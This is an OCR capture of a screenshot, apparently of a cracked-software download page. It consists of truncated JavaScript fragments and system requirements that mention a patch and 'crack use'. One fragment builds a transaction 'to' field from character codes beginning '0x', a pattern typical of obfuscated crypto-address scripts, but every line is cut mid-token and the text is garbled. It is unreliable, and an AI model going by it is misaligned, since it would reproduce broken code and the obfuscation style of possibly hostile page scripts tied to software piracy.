
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let
Processor:
1 GHz CPU for patc
RAM:
4 GB for crack use